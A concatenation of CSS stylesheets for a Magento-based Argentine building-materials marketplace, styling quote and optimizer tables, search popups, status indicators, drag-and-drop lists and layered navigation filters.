    .marketplace-quote-view .vendor-logeed .table-vendor-tab:has(.products-table-optimizer) .products-table {
        grid-template-columns: 10% 10% 10% 10% 10% 10% 10% 10% 16% 4%
    }
    .marketplace-optimizer-result .subtotal-products-optimizer {
        margin-right: 64px;
    }
    .marketplace-optimizer-result .optimizer-tab #popup-search .popup-content {
        top: -35px;
    }
    .vendor-tab-product-name-container {
        display: -webkit-box;
        -webkit-line-clamp: 3;
        line-clamp: 3;
       -webkit-box-orient: vertical;
       overflow: hidden;
       text-overflow: ellipsis;
   }
   .customer-account-index .sidebar-main {
        padding-right: 0;
   }
   .container-canvas-optimizer {
    margin-top: 100px;
    }
    .main-crm-history-vendor .container-status-bar {
        border-left: 1px solid var(--border-color-card);
    }
    .algolia-serch-product  .price-btn-search .addtowishlist-menu,
    .algolia-serch-product.algolia-searsh-product-structure .btn-structure .sto-button {
    min-width: 152px;
}
}

.marketplace-quote-view .vendor-tab-styles .panel .products-table-optimizer:has(.optimizer-card-img) .vendor-tab-product-qty {
    align-items: center;
    justify-content: center;
}

.marketplace-quote-view .table-vendor-tab  .vendor-tab-product-data {
    display: flex;
    flex-direction: row;
    gap: 8px;
    grid-column: 1/4;
    max-width: 340px;
}

.marketplace-quote-view .table-vendor-tab .products-table-optimizer .vendor-tab-product-data svg {
    align-self: center;
    min-width: 16px;
}

.marketplace-quote-view .table-vendor-tab .products-table-optimizer .vendor-tab-product-data .row.no-gutters, .table-vendor-tab .products-table .vendor-tab-product-data .row {
    gap: 0px 8px;
}

.marketplace-quote-view .table-vendor-tab .products-table-optimizer .vendor-tab-product-data .row.no-gutters .col-auto {
    padding-right: 8px;
}

.marketplace-quote-view .table-vendor-tab .products-table-optimizer td:has(.optimizer-header-buttons) {
    grid-column: 1/11;
    padding-right: 24px;
    background: #F9F9F9;
}

.marketplace-quote-view .vendor-tab-styles .panel .products-table-optimizer:has(.optimizer-card-img) .vendor-tab-product-price {
    align-items: center;
}

.marketplace-quote-view .vendor-tab-styles .panel .products-table-optimizer:has(.optimizer-card-img) .vendor-tab-product-qty,
.marketplace-quote-view .vendor-tab-styles .panel .products-table-optimizer:has(.optimizer-card-img) .vendor-tab-product-stock,
.marketplace-quote-view .vendor-tab-styles .panel .products-table-optimizer:has(.optimizer-card-img) .vendor-tab-product-subtotal {
    align-content: center;
}

.marketplace-quote-view .vendor-tab-styles .panel .products-table-optimizer:has(.optimizer-card-img) .vendor-tab-product-subtotal {
    padding: 8px 0px;
    font-family: 'Roboto';
    font-size: 18px;
    font-weight: 500;
    line-height: 24px;
    color: var(--text-normal);
}

.marketplace-quote-view .vendor-tab-styles .panel .products-table-optimizer:has(.optimizer-card-img) .vendor-tab-product-stock div,
.marketplace-quote-view .products-table-optimizer .vendor-tab-product-stock div,
.marketplace-quote-view .products-table .vendor-tab-product-stock div {
    font-size: 14px;
    line-height: 14px;
    font-weight: 500;
}
.marketplace-quote-view .products-table .vendor-tab-product-stock .in-stock {
    width: 130px;
}


.marketplace-quote-view  .vendor-tab-product-data .product-image {
    max-width: 72px;
    max-height: 72px;
}

.marketplace-quote-view .products-table-optimizer .vendor-tab-product-price .prices-container,
.marketplace-quote-view .products-table-optimizer .vendor-tab-product-subtotal {
    align-content: center;
}

.marketplace-quote-view .products-table-optimizer .vendor-tab-product-qty {
    align-items: center;
    justify-content: center;
}


.marketplace-quote-view .products-table-optimizer .vendor-tab-product-delete .delete-btn  {
    max-height: 32px;
    max-width: 32px;
    grid-column: 10;
}

.marketplace-quote-view .products-table-optimizer .vendor-tab-product-subtotal {
    grid-column: 9;
    font-family: 'Roboto';
    font-size: 18px;
    font-weight: 500;
    line-height: 24px;
    color: var(--text-normal);
}

.products-table-optimizer td.vendor-tab-product-price div.prices-container span {
    font-family: 'Roboto';
    font-size: 16px;
    font-weight: 500 !important;
    line-height: 16px;
    text-align: start;
}

.marketplace-quote-view .products-table-optimizer .vendor-tab-product-price,
.marketplace-quote-view .products-table-optimizer .vendor-tab-product-subtotal {
    padding: 8px 0px;
}

.marketplace-quote-view .products-table-optimizer .vendor-tab-product-qty .item-qty {
    margin: 0
}

.popup-search .popup-content {
    padding: 8px;
}

.popup-search .popup-content .list-search {
    margin: 0 !important;
    padding: 0 !important;
    display: flex;
    flex-direction: column;
    gap: 8px;
}

.popup-search .popup-content .list-search li {
    display: grid;
    grid-template-columns: min-content 1fr min-content;
    grid-template-rows: 1fr min-content;
    gap: 0px 8px;
    max-height: 100%;
    border-radius: 4px;
    border: 1px solid #E1E1E1;
    padding: 8px;
    margin: 0;
}

.popup-search .popup-content .list-search li .img-product-search {
    grid-column: 1;
    grid-row: 1 / 3;
    width: 96px;
    max-height: 96px;
}

.popup-search .popup-content .list-search li .img-product-search img {
    width: 96px;
    height: 96px;
}

.popup-search .popup-content .list-search li .product-description-search {
    font-family: "Roboto";
    font-size: 16px;
    font-weight: 400;
    line-height: 16px;
    text-align: left;
    color: var(--text-normal);
}

.popup-search .popup-content .list-search li .descripcion-qty-search {
    width: 100%;
    padding-top: 8px;
}

.popup-search .popup-content .list-search li .manufacturer-container {
    align-self: start;
    color: var(--text-normal);
    font-family: "Roboto";
    font-size: 14px;
    font-weight: 500;
    line-height: 16px;
    text-align: left;
    height: 24px;
    align-content: center;
}

.popup-search .popup-content .list-search li .price-product {
    align-self: start;
    color: var(--text-normal);
    font-family: "Roboto";
    font-size: 23px;
    font-weight: 500;
    line-height: 24px;
    text-align: right;
}

.popup-search .popup-content .list-search li .price-btn-search {
    justify-self: self-end;
    gap: 8px 0px;
    padding-top: 8px;
}

.popup-search .popup-content .list-search li .price-btn-search .price-product {
    align-self: flex-end;
    height: 100%;
    align-content: space-around;
}

.popup-search .popup-content .list-search li .btn-add-optimization  {
    min-width: 192px;
    min-height: 32px;
    gap: 0 8px;
}

.popup-content-import h3 {
    font-family: "Roboto";
    font-size: 23px;
    font-weight: 500;
    line-height: 24px;
    text-align: center;
    color: var(--text-normal);
    margin-bottom: 16px;
}

.popup-content-import ol li {
    font-family: "Roboto";
    font-size: 16px;
    font-weight: 400;
    line-height: 16px;
    text-align: left;
    color: var(--text-normal);
    margin: 0;
}

.popup-content-import ol {
    height: 100%;
    display: flex;
    flex-direction: column;
    gap: 16px;
    padding-left: 16px;
}

.popup-content-import ol textarea {
    height: 112px;
}

.popup-content-import .optimize-btn-importer {
    align-self: center;
}

.popup-content-import ol li table th,
.popup-content-import ol li table td {
    text-align: center;
}

.popup-content-import ol li table th {
    background: #e1e1e1;
    border: 1px solid #a1a1a1;
}

.popup-content-import ol li::marker {
    display: none;
}

.popup-content-import ol li table td {
    background: #ffffff;
    border: 1px solid #a1a1a1;
}

.popup-content-import ol li table {
    mask-image: linear-gradient(180deg, #FFF 0%, rgba(255, 255, 255, 0.00) 108.75%) !important;
}

.popup-search:has(.popup-content-import) {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.5);
    z-index: 9999;
}


#canvas-planilla {
    display: block;
    max-width: 100%;
    height: auto;
    border: 1px solid #000;
}

.marketplace-quote-view .vendor-tab-styles .table-vendor-tab .products-table .vendor-tab-product-qty span {
    font-family: "Roboto Condensed";
    font-size: 13px;
    font-weight: 400;
    line-height: 16px;
    color: #767676;
}

.page-wrapper:has(.optimizer-tab .open-excel-popup) header.page-header {
    z-index: 1 !important;
}


.marketplace-optimizer-view .popovers.tooltip-rotate::before,

body:has(.optimizer-tab .open-excel-popup) {
    overflow-y: hidden;
}

.marketplace-optimizer-view .popovers.tooltip-rotate::before,

.marketplace-optimizer-result .popovers.tooltip-rotate::before,
.marketplace-optimizer-view .popovers.tooltip-pieces::before,
.marketplace-optimizer-result .popovers.tooltip-pieces::before  {
    border-color: #f0f0f0 transparent transparent transparent;
}

.marketplace-quote-view .vendor-tab-styles .table-vendor-tab .products-table .vendor-tab-product-stock {
    justify-self: self-start;
}


.popup-search .popup-content .list-search li.no-search-result {
    display: flex;
    justify-content: center;
    font-family: "Roboto";
    font-size: 14px;
    line-height: 14px;
    font-weight: 600;
    padding: 16px;
    color: var(--text-normal);
}
.popup-search:not(:has(.no-search-result.hidden)) {
    bottom: 8px;
}

.marketplace-optimizer-view .fa.fa-trash-o ,.marketplace-optimizer-result .fa.fa-trash-o {
    font-size: 18px;
    line-height: 14px;
    color: #5E5E5E;
}

.marketplace-quote-view .products-table.products-table-optimizer .vendor-tab-product-data .row.no-gutters svg {
    display: none !important;
}

.marketplace-quote-view .products-table.products-table-optimizer:has(.optimizer-card-img) .vendor-tab-product-data .row.no-gutters svg {
    display: block !important;
}

.marketplace-optimizer-view .addtowish-product-description {
    gap: 8px;
}

.marketplace-optimizer-view .optimizer-add-name {
    display: flex;
    gap: 4px;
    font-family: "Roboto";
    font-size: 14px;
    font-weight: 400;
    line-height: 16px;
    text-align: left;
    color: #535353;
}

.marketplace-optimizer-view .addtowish_popup_modal .product-container-qty input {
    display: none;
}

.marketplace-optimizer-view .addtowish_popup_modal .product-container-qty .product-qty-text::after {
    content: ":";
}


.error-message-config {
    color:red!important;
    border: 1px solid red!important;
}

.error-message-below {
    color: red;
    font-size: 12px;
    max-width: 96px;
    line-height: 12px;
    padding-top: 4px;
    text-align: start;
    font-weight: 500;
}

.piece-width, .piece-height {
    position: relative;
}
.marketplace-optimizer-result .search-optimizer-container {
    border: 1px solid #E1E1E1;
    border-bottom-left-radius: 8px;
    border-bottom-right-radius: 8px;
    background-color: #F9F9F9;
    margin-top: -18px;
    padding-left: 10px;
}

.marketplace-optimizer-result .tr-optimizer.active-row-optimizer {
    opacity: 1 !important;
}

.structure-widget {
    max-width: 480px;
    border: 1px solid #757272;
    border-radius: 5px;
    padding: 20px;
    background-color: #fafafa;
    text-align: center;
}
.structure-widget .share-button {
    padding: 5px;
}

.structure-widget .actions {
    text-align: initial;
}
.structure-widget .actions-buttons-secondary {
    margin-bottom: 20px;
}
.structure-widget .calculate-product-btn {
    float: right;
}
.structure-widget .product-social-links {
    padding: 0;
}
.structure-widget .share-button span {
    display: none;
}

.page-wrapper #maincontent .structure-widget .swatch-attribute.swatch-layered.manufacturer .swatch-attribute-options .swatch-option.image.manufacturer {
    width: 96px !important;
    height: 42px !important;
    box-shadow: 0 1px 1px #d4cfcf;
    border-radius: 3px;
    background-size: 100% !important;
}

.structure-widget .swatch-option-image-container {
    display: flex;
    flex-direction: column;
    max-width: min-content;
    margin: 0 10px 5px 0;
    max-width: 96px;
    overflow: hidden;
    padding: 1px 2px;
}

.structure-widget .swatch-attribute-options {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
}


body .structure-widget  .structure-item-wrapper .swatch-attribute {
    display: flex;
    flex-direction: column;
    text-align: center;
}

body .structure-widget  .swatch-attribute-options:has(.swatch-option.color) .model-option.image {
    width: 50px !important;
    height: 50px !important;
}

.structure-widget .structure-item-wrapper .swatch-attribute .swatch-option.selected, .swatch-attribute .swatch-option.selected, .check-image-model .ckeck-filter rect {
    border: 2px solid #042C7C !important;
}

.no-budget-products .empty-products {
    font-weight: 500;
    font-size: 25px;
    color: #333333;
}


#popup-search .popup-content {
    max-height: 500px;
    overflow-y: auto;
}

.dropdown-wrapper {
    position: relative;
    display: inline-block;
}

.dropdown-menu {
    display: none;
    position: absolute;
    background: white;
    border: 1px solid #ccc;
    min-width: 160px;
    z-index: 1000;
    padding: 0;
    margin: 0;
    list-style: none;
}
.dropdown-menu li a:hover {
    background: #f0f0f0;
}

.dropdown-toggle {
    position: relative;
    padding-right: 18px;
}

.line-status {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 100%;
}

.line-status .line {
    flex-grow: 1;
    height: 2px;
    background-color: #D9D9D9;
}

.line-status.with-button .line {
    max-width: 100px;
}

.line-status.with-button button {
    margin: 0 12px;
    border-radius: 20px;
    font-weight: 600;
    font-size: 14px;
    padding: 6px 18px;
}

.line-status .active-line-status {
    height: 4px;
}

.line-status .select-status-popup {
    border-radius: 8px;
    position: absolute;
    background-color: var(--main-negative);
    bottom: 60px;
    margin-right: 10px;
    border: 1px solid #c1c1c1;
    box-shadow: 0px 4px 4px 0px rgba(0, 0, 0, 0.25);
    z-index: 10;
    font-weight: 500;
}

.return-status-popup {
    border-radius: 8px;
    position: absolute;
    background-color: var(--main-negative);
    border: 1px solid #c1c1c1;
    box-shadow: 0px 4px 4px 0px rgba(0, 0, 0, 0.25);
    z-index: 10;
    font-weight: 500;
    min-width: 200px;
    right: 0;
    top: -30%;
}

.return-status-popup .return-option {
    padding: 8px 16px;
    cursor: pointer;
    transition: background-color 0.2s ease;
}

.return-status-popup .return-option:hover {
    background-color: rgba(0,0,0,0.10);
}

.permission-status-popup {
    border-radius: 8px;
    position: absolute;
    background-color: var(--main-negative);
    border: 1px solid #c1c1c1;
    box-shadow: 0px 4px 4px 0px rgba(0, 0, 0, 0.25);
    z-index: 10;
    font-weight: 500;
    padding: 8px 0;
    min-width: 200px;
}

.permission-status-popup .permission-option {
    padding: 8px 16px;
    cursor: pointer;
    transition: background-color 0.2s ease;
}

.permission-status-popup .permission-option:hover {
    background-color: rgba(0,0,0,0.10);
}
.container-vendor-budget-progress {
    position: relative;
}
.return-trekking {
    position: absolute;
    right: 0;
    top: 10%;
    cursor: pointer;
    padding: 4px 8px;
    border-radius: 8px;
}
.return-trekking:hover {
    background-color: rgba(0,0,0,0.20)
}

.line-status .status-option.eco-primary {
    padding: 2px 8px;
    cursor: pointer;
}
.line-status .status-option.eco-primary:hover  {
    background-color: rgba(0,0,0,0.10);
    border-radius: 8px
}
.status-dot {
    width: 12px;
    height: 12px;
    border-radius: 50%;
    flex-shrink: 0;
    display: inline-block;
}

/* Colores individuales */
.dot-seguimiento {
    background-color: #A5D6A7;
}

.dot-comprado {
    background-color: #4CAF50;
}

.dot-archivado {
    background-color: #757575;
}

.dot-perdido {
    background-color: var(--eco-hint);
}

.address-container.best-shipping{
    gap: 16px;
}
.container-expiration-calendar .form-control.input {
    background-image: url(../images/expiration-calendar.svg);
    background-repeat: no-repeat;
    background-position: right;
    background-position-x: 96%;
    cursor: pointer
}
   .form-control:disabled, .form-control[readonly] {
    background-color: var(--main-negative)!important;
    cursor: pointer
}
span.flatpickr-weekday {
    color: #ff9a19!important;
    font-size: .8em;
}
#customer-validation-modal button[disabled] {
    pointer-events: auto !important;
}

.aa-Panel .price-simple-product-ajax {
    position: relative;
    min-height: 24px;
}
.aa-Panel .price-simple-product-ajax.loading .price-box {
    visibility: hidden !important;
}
.aa-Panel .price-simple-product-ajax .scaling-dots {
    display: none;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}
.aa-Panel .price-simple-product-ajax.loading .scaling-dots {
    display: flex !important;
}

/* Drag and Drop Styles for User Access Container */
.drag-handle {
    transition: all 0.2s cubic-bezier(0.4, 0, 0.2, 1) !important;
    padding: 4px !important;
    border-radius: 6px !important;
    cursor: grab !important;
}

.drag-handle:hover {
    background-color: rgba(0, 0, 0, 0.04) !important;
    transform: scale(1.1) !important;
}

.drag-handle:active {
    cursor: grabbing !important;
    transform: scale(0.95) !important;
}

.drag-placeholder {
    animation: placeholderPulse 1.5s ease-in-out infinite !important;
}

@keyframes placeholderPulse {
    0%, 100% { 
        opacity: 0.7; 
    }
    50% { 
        opacity: 1; 
    }
}

.dragging-group {
    position: fixed !important;
    z-index: 9999 !important;
    opacity: 0.9 !important;
    background: linear-gradient(145deg, #ffffff 0%, #f8f9fa 100%) !important;
    box-shadow: 0 8px 32px rgba(0,0,0,0.12), 0 2px 8px rgba(0,0,0,0.08) !important;
    pointer-events: none !important;
    border: 1px solid rgba(0,0,0,0.08) !important;
    border-radius: 12px !important;
    transform: rotate(2deg) scale(1.02) !important;
    transition: all 0.2s cubic-bezier(0.4, 0, 0.2, 1) !important;
    backdrop-filter: blur(8px) !important;
}

.drag-placeholder td {
    background: linear-gradient(90deg, #E1E1E1 0%, #E1E1E1 50%, #E1E1E1 100%) !important;
    border: none !important;
    border-radius: 8px !important;
    position: relative !important;
    overflow: hidden !important;
}

.drag-placeholder .drop-text {
    color: #4B4B4B !important;
    font-weight: 500 !important;
    opacity: 0.7 !important;
}

/* Sortable.js Professional Styles */
.sortable-ghost {
    background: linear-gradient(90deg, rgba(76, 175, 80, 0.1) 0%, rgba(76, 175, 80, 0.2) 50%, rgba(76, 175, 80, 0.1) 100%) !important;
    border: 2px dashed rgba(76, 175, 80, 0.5) !important;
    opacity: 0.8 !important;
    border-radius: 8px !important;
}

.sortable-chosen {
    opacity: 0.6 !important;
    transform: scale(0.98) !important;
    background-color: rgba(0, 0, 0, 0.02) !important;
}

.sortable-drag {
    opacity: 0.9 !important;
    transform: rotate(2deg) scale(1.02) !important;
    box-shadow: 0 8px 32px rgba(0,0,0,0.15), 0 2px 8px rgba(0,0,0,0.08) !important;
    border-radius: 8px !important;
    background: linear-gradient(145deg, #ffffff 0%, #f8f9fa 100%) !important;
    border: 1px solid rgba(0,0,0,0.1) !important;
}

/* Owner text styling - keep it simple as per Figma */
.user-access-container .span-owner {
    color: #666 !important;
    font-weight: 500 !important;
}
.input-search-users.disabled {
    opacity: 0.5 !important;
    pointer-events: none !important;
}
.input-search-users.disabled input {
    cursor: not-allowed !important;
    background-color: #f8f9fa !important;
    color: #6c757d !important;
}

.input-search-users.disabled .search-icon,
.input-search-users.disabled .action-close {
    opacity: 0.4 !important;
    cursor: not-allowed !important;
}
.input-search-users.disabled {
    opacity: 0.6;
    pointer-events: none;
}

.input-search-users.disabled input {
    background-color: #f5f5f5;
    cursor: not-allowed;
}

.user_access_level:disabled,
#access_level:disabled {
    opacity: 0.6;
    cursor: not-allowed;
    background-color: #f5f5f5;
}

--- FILE ---
content_type: text/css
request_url: https://static.xcons.com.ar/static/version1763260615/frontend/Puntoseco/ViviendaVerde/es_AR/Swissup_Ajaxlayerednavigation/css/ajaxlayerednavigation.css
body_size: 3942
content:
.swissup-layered-checkbox{display:none !important}.swissup-aln-content{cursor:pointer}.swissup-layered-more-products{overflow-anchor:none}.filter-options-item .filter-options-content{transition:transform .1s ease-out;transform-origin:top;transform:scaleY(1)}.filter-options-item .filter-options-content li.item{display:flex;align-items:center}.filter-options-item.no-animation .filter-options-content{transition:none}.filter-options-item.inactive .filter-options-content{box-sizing:border-box;max-height:0;transform:scaleY(0)}.filter-options-item .swissup-aln-item .product-reviews-summary.short{margin-bottom:0;display:flex;align-items:center;gap:4px}.filter-options-item .swissup-aln-item .product-reviews-summary.short .rating-summary,.filter-options-item .swissup-aln-item .product-reviews-summary.short .reviews-actions{display:inline-block}.swissup-filter-item-checkbox input:checked+div::before{border-color:#009600;border-right-style:none;border-top-style:none;height:7px;top:2px;transform:rotate(-50deg)}.swissup-filter-item-checkbox input.loading:checked+div::before{border-color:#000}.swissup-filter-item-checkbox>div::before{border:2px solid #ededed;top:-1px;transition:all .2s ease-in-out 0s;z-index:1}.swissup-filter-item-checkbox>div::after,.swissup-filter-item-checkbox>div::before{box-sizing:border-box;content:"";height:18px;left:0;top:0;position:absolute;width:18px}.swissup-filter-item-checkbox>div::after{background-color:#fff;cursor:pointer}.swissup-filter-item-checkbox>div{box-sizing:border-box;position:relative;height:20px;width:20px}.swissup-filter-item-checkbox,.swissup-filter-item-checkbox>div{display:inline-flex;margin-right:5px}.count.swissup-option-count{white-space:nowrap}.swissup-count-green{color:#009600 !important}.swissup-count-red{color:#ff0000 !important}.filter-current .action.remove{position:relative}.filter-current .items{padding:0}.filter-current .item{padding:0}.state-filter-item{display:inline-block}ul.filter-active{padding:0;margin:0}@media (max-width:767px){.breeze .column.main .filter-active{display:none}}ul.filter-active li{display:inline-block;padding:0;margin:0}.filter-active-item-clear-all{display:inline-block;text-decoration:none;margin-left:7px;margin-bottom:8px;vertical-align:middle;color:#4d4d4d}.filter-active-item-clear-all:visited{color:#4d4d4d}.swissup-aln-glyph-plus:before{content:"+"}.swissup-aln-hidden{display:none;visibility:hidden}@media (min-width:768px){.swissup-aln-icon{width:30px;height:30px;background-size:contain;background-repeat:no-repeat;background-position:50% 50%;display:inline-block;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.swissup-aln-slideout{max-width:1280px;margin:0 auto}.swissup-aln-slideout div{padding:5px 0px 0px 10px;position:relative;top:5px;display:inline-block;cursor:pointer}.swissup-aln-slideout div span{color:#2e2e2e;font-weight:800;font-size:1.5rem;border:none;display:inline-block;vertical-align:top;line-height:30px;margin-left:70px}.swissup-aln-slideout div span.arrow{margin-left:70px;transition:all .2s ease-in-out 0s;background-image:url([data-uri])}.swissup-aln-slideout div span.arrow.swissup-aln-pulled-down{transition:all .2s ease-in-out 0s;transform:rotate(-90deg)}.swissup-aln-slideout div i{background-image:url([data-uri])}.columns.swissup-aln-do-slideout .sidebar{width:1px;opacity:0;transition:all .2s ease-in-out 0s;transform:translateX(-250px)}.columns:not(.swissup-aln-do-slideout) .sidebar{transition:all .2s ease-in-out 0s;transform:translateX(0px)}.columns.swissup-aln-do-slideout .column.main{opacity:1;transition:all .2s ease-in-out 0s;width:100%}.swissup-aln-transition{transition:all .2s ease-in-out 0s}}.swissup-aln-more span{cursor:pointer}.swissup-aln-more span:hover{background-color:#e8e8e8;text-decoration:none}.columns .sidebar.sidebar-main.swissup-in-stuck{background:#fff;z-index:3}.columns .sidebar.sidebar-main.swissup-in-stuck .block-title strong{background:#fff;z-index:3;margin-top:10px}.filter-options-content input.search{border:1px solid #ccc;box-sizing:border-box;padding:7px 14px;margin:10px 0 0;width:100%}.filter-options-content input.search:focus{outline:none;border-color:#aaa;box-shadow:none}.filter-options-content{padding:0 10px;max-height:305px;overflow-y:auto;overflow-x:hidden}.filter-options-content::-webkit-scrollbar{height:5px;width:5px}.filter-options-content::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,0.26)}.filter-options-content::-webkit-scrollbar-thumb{background:rgba(0,0,0,0.26)}.swissup-aln-content.disable{cursor:default}body.filter-active{overflow:hidden}.filter-active-list{list-style:none;float:left;padding:0;margin:10px 0}.filter-active-item{float:left;margin:0 .3em .3em 0}.filter-label{display:none}.state-item{display:inline-block;margin:0 5px 10px 0;max-width:250px;min-width:45px;overflow:hidden;position:relative;text-overflow:ellipsis;white-space:nowrap;background-color:#eee;color:#4d4d4d;padding:2px 10px;text-decoration:none;vertical-align:middle;font-weight:400;border-radius:50px;cursor:default}.state-item-remove{display:inline-block;color:inherit;cursor:pointer;vertical-align:middle}.state-item-icon-cancel{margin-left:7px}.state-item-icon-cancel:after{content:'×';font-size:16px;font-weight:400;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;vertical-align:top}.state-item-remove-url{display:none}.main .filter-current .filter-current-subtitle{display:none}.main .filter-current .items{overflow:hidden}.main .filter-current .items li.item{display:inline-block;margin:0 5px 10px 0;max-width:250px;min-width:45px;overflow:hidden;position:relative;text-overflow:ellipsis;white-space:nowrap;background-color:#eee;color:#4d4d4d;font-size:12px;padding:2px 10px;text-decoration:none;vertical-align:middle;font-weight:400;border-radius:50px;cursor:default}.main .filter-current .items li.item .filter-label{display:none}.main .filter-current .items li.item .filter-value{line-height:30px;font-size:16px;padding-right:5px}.main .filter-current .action.remove:before{content:"×";font-size:20px;font-weight:400;display:inline-block;text-align:center;text-transform:none;vertical-align:top;text-decoration:inherit;font-variant:normal;top:1px;position:relative}.swatch-layered.color .swatch-option.color:before{display:block;width:100%;height:100%;content:"";font-size:16px;line-height:40px;color:#fff;opacity:0;transition:opacity .2s,background .2s;background:transparent;border-radius:100%}.swatch-layered.color .swatch-option.color{position:relative;display:block;min-width:30px;min-height:30px;width:30px;height:30px;text-align:center;background:center center no-repeat;border-radius:100%;border:2px solid #eee;padding:2px}.swatch-layered.color .swatch-option.color:after{content:"";position:absolute;top:-2px;right:-2px;bottom:-2px;left:-2px;border:2px solid transparent;border-radius:100%;transition:border-color .2s}.swatch-layered.color .swatch-option.color.disabled,.swatch-layered.color .swatch-option.color:not(.disabled):hover{outline:0 !important;box-shadow:0 0 1px #333;border-radius:50%;border-color:#dedede}.swatch-layered.color .swatch-option.color.disabled:after{opacity:0;transform:scale(.9, .9)}.page-layout-1column .filter-options-content input.search{margin-left:6px;margin-right:6px;width:calc(100% - 12px)}.page-layout-1column .filter-options-item-state-reset-url{float:none;padding:0 12px}.layered-filter-apply-wrapper{text-align:center;padding:20px 10px}#layered-filter-apply-tooltip{background:#ffffff;position:absolute;z-index:2;width:auto;min-width:135px;display:block;padding:3px 3px 3px 12px;box-shadow:1px 4px 8px -4px rgba(0,0,0,0.3);display:flex;align-items:center;justify-content:space-between}.layered-filter-apply-tooltip-items-qty{float:left;line-height:30px;vertical-align:center;font-weight:600}#layered-filter-apply-tooltip button{float:right}.arrow-tooltip{border:1px solid #ccc;border-radius:3px;position:absolute;padding:12px;padding-right:36px;background:#ffffff;line-height:1.4}.arrow-tooltip:before{content:'';display:block;position:absolute;width:0px;border:19px solid transparent;border-bottom-color:#cccccc;top:-28px;left:10px}.arrow-tooltip:after{content:'';display:block;position:absolute;width:0px;border:18px solid transparent;border-bottom-color:#ffffff;top:-26px;left:11px}.arrow-tooltip--left-center{border:1px solid #ccc;border-radius:3px;position:absolute;padding:5px;padding-right:15px;background:#ffffff;line-height:1.4}.arrow-tooltip--left-center:before{content:'';display:block;position:absolute;width:0px;border:19px solid transparent}.arrow-tooltip--left-center:after{content:'';display:block;position:absolute;width:0px;border:18px solid transparent}.arrow-tooltip--left-center:before{border-right-color:#cccccc;left:-38px;top:calc(50% - 19px)}.arrow-tooltip--left-center:after{border-right-color:#ffffff;left:-36px;top:calc(50% - 19px + 1px)}.arrow-tooltip{float:left;width:calc(25% - 24px);margin:12px}.filter-options-item-state-reset-url{float:right}.filter-options-title{padding-right:35px}.filter-options-item-state-reset-url.reset-show{width:24px;height:24px;background-image:url([data-uri]);background-size:24px;background-repeat:no-repeat;background-position:center}.filter-options-item-category .filter-options-content>ol{margin-top:10px}.filter-options-item-category ol.items li{padding-left:12px}.filter-options-item-category ol.items ol.items{padding-left:12px}.filter-options-item-category ol.items li.current{padding-left:10px;font-weight:600;border-left-style:solid;border-left-color:coral;border-left-width:3px}.filter-options-item-category ol.items li.parent{padding-left:13px;background-image:url([data-uri]);background-size:18px;background-repeat:no-repeat;background-position:-5px 50%}body.rtl .count.swissup-option-count{unicode-bidi:embed}body.rtl .filter-active-item-clear-all{margin-left:0;margin-right:7px}body.rtl .filter-options-item-state-reset-url{float:left}body.rtl .state-item{margin-left:5px;margin-right:0}body.rtl .swissup-filter-item-checkbox,body.rtl .swissup-filter-item-checkbox>div{margin-left:5px;margin-right:0}body.rtl .swissup-filter-item-checkbox::after,body.rtl .swissup-filter-item-checkbox>div::after,body.rtl .swissup-filter-item-checkbox::before,body.rtl .swissup-filter-item-checkbox>div::before{right:0}.swissup-range-slider-container .extra-controls{display:flex;justify-content:space-between}.swissup-range-slider-container .extra-controls .js-input-from,.swissup-range-slider-container .extra-controls .js-input-to{width:45%}.swissup-range-slider-container .extra-controls .separator-dash{line-height:2em}

--- FILE ---
content_type: text/css
request_url: https://static.xcons.com.ar/static/version1763260615/frontend/Puntoseco/ViviendaVerde/es_AR/ViviendaVerde_StoreCss/css/vv.css
body_size: 11845
content:
.cms-beavendor .page-wrapper,
body.cms-index-index,
body.cms-quienes-somos {
  overflow-x: hidden;
}

html {
  scroll-behavior: smooth;
}

.cms-beavendor #beavendor-form {
  scroll-margin-top: -7rem;
}

.cms-beapartner .container,
.cms-beavendor .container,
.cms-beavendor .vv-beavendor-more-info {
  max-width: 1280px;
}

.cms-beavendor .page-main {
  padding: unset !important;
  margin: unset !important;
  max-width: unset;
  background-color: #e5e5e5;
}

.cms-beavendor h3 {
  font-family: 'Roboto Condensed';
  font-size: 2.8rem;
}

.cms-beapartner h2,
.cms-beavendor h2 {
  font-family: 'Roboto Condensed';
  font-size: 3rem;
}

.jumbotron.vv-beavendor-sellmaterials .col-sm-6 {
  max-width: 50%;
}

.cms-beapartner .requirements-container {
  background-image: url(/pub/media/viviendaverde/beapartner.webp);
  background-repeat: no-repeat;
  background-size: cover;
  margin-bottom: 0;
}

.jumbotron.vv-beavendor-sellmaterials h3 {
  font-weight: 700;
  line-height: 114%;
}

@media (min-width: 1262px) {
  .jumbotron.vv-beavendor-sellmaterials h3 {
    font-size: 4.4rem;
    letter-spacing: -0.01em;
  }
}

@media (max-width: 1261px) {
  .jumbotron.vv-beavendor-sellmaterials h3 {
    font-size: 3.5rem;
    letter-spacing: 0;
  }
}

.jumbotron.vv-beavendor-sellmaterials p {
  font-size: 2rem;
  line-height: 30px;
  letter-spacing: -0.01em;
}

.vv-beavendor
  .jumbotron.vv-beavendor-sellmaterials
  .vv-beavendor-banner-text
  .container-fluid {
  display: inline-table;
}

.jumbotron.vv-beavendor-sellmaterials .btn {
  cursor: pointer;
  box-shadow: unset !important;
  display: inline-flex !important;
  font-weight: 600;
  font-size: 1.5rem;
  margin-top: 0.1rem;
}

.vv-beavendor
  .jumbotron.vv-beavendor-sellmaterials
  .vv-beavendor-mobiles-photo {
  width: 95%;
}

.vv-beavendor
  .jumbotron.vv-beavendor-sellmaterials
  .vv-beavendor-banner-text
  .btn.text-white
  .vv-beavendor-play-icon {
  padding-right: 0.5rem;
  width: 27px;
  height: 22px;
}

_::-webkit-full-page-media,
_:future,
:root
  .vv-beavendor
  .jumbotron.vv-beavendor-sellmaterials
  .vv-beavendor-banner-text
  .btn.text-white
  .vv-beavendor-play-icon {
  padding-right: 0.5rem;
  width: 27px;
  height: 22px;
}

.jumbotron.vv-beavendor-sellmaterials .btn.text-white {
  background: 0 0;
  border: none;
  box-shadow: none;
  display: inline-flex;
}

